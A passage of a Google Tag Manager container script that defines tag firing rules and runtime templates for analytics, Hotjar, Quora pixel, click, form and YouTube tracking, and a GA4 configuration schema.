  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"H